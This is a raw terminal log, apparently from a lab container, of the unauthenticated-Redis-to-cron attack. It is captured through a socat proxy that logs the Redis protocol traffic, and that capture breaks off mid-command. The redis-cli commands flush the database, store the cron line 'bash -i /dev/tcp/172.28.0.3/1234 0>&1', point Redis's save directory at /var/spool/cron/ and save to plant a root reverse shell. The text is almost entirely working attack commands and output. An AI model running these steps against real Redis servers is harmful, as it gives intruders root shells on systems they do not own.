 [root@e20d739cb08d /]# socat -v tcp-listen:1234,fork tcp-connect:localhost:6379
> 2019/05/21 09:55:58.413827  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2019/05/21 09:55:58.416739  length=5 from=0 to=4
+OK\r
> 2019/05/21 09:56:00.675390  length=81 from=0 to=80
*3\r
$3\r
set\r
$1\r
1\r
$54\r
*/1 * * * * bash -i /dev/tcp/172.28.0.3/1234 0>&1
\r
< 2019/05/21 09:56:00.676257  length=5 from=0 to=4
+OK\r
> 2019/05/21 09:56:13.770453  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
[root@e20d739cb08d /]# redis-cli -p 1234 flushall
OK
[root@e20d739cb08d /]# echo -e "\n\n*/1 * * * * bash -i /dev/tcp/172.28.0.3/1234 0>&1\n\n" | redis-cli -p 1234 -x set 1
OK
[root@e20d739cb08d /]# redis-cli -p 1234 config set dir /var/spool/cron/
OK
[root@e20d739cb08d /]# redis-cli -p 1234 config set dbfilename root
OK
[root@e20d739cb08d /]# redis-cli -p 1234 save
OK
[root@e20d739cb08d /]#